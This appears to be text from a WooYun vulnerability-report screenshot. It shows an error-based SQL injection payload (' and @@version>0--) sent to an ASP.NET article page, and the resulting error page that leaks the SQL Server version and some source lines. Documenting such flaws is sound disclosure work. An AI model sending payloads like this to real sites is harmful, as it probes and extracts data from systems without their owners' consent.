 在将 nvarchar 值 'Micros
/article/list.aspx?hname=1%27and%20@@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 421: catch (SqlException ex)
行 422: {
行 423: throw ex;
www.wooyun.org